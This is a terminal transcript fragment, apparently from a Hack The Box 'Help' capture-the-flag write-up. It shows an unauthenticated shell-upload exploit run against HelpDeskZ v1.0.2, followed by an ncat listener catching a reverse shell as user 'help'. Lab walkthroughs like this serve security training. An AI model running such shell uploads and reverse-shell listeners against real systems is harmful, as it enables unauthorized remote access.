 ❯ python2 exploit.py http://help.htb/support/uploads/tickets/ pwned.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
1657910994
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.121.
Ncat: Connection from 10.10.10.121:37456.
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 11:49:56 up 27 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$